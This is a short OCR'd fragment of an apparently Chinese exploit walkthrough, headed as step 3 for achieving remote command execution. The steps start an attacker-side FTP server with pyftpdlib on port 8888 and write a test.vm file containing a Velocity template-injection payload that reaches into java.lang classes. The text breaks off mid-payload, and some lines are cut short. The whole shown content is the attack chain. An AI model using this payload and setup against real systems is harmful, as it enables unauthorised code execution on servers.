
3、实现RCE excute command
pip install pyftpdlib -i https://pypi.tuna.
python -m pyftpdlib -p  
8888
在开启ftp的当前目录下写入test.vm文件
#set ($exp="exp")
#set ($a=$exp.getClass().forName("java.lang